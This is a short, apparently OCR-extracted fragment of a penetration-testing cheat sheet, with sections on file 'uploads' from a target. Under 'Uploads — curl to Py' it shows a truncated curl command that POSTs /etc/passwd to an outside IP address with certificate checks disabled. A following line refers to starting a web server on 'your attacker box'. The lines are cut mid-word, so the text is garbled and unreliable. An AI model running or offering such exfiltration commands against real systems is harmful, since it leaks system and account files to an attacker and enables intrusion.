
## Uploads — curl to Py
```bash

curl -X POST https://19
'files=@/etc/passwd' -F
insecure

```

## Uploads — Web Server
Start a web server on t
your attacker box:
